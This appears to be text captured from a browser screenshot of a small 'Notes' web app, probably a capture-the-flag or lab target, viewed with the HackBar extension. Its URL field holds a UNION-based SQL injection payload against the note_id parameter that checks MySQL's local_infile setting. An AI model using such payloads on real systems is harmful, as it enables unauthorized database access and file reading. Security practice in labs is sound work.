 Notes
Check notes!
1
4
HackBar 网络 元素 控制台 源代码 性能 内存 应用程序 安全性 快速源
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://123.60.72.85:5002/view?note_id=0' union select 1,2,3,4,(select @@global.local_infile);--+
Enable POST ADD HEADER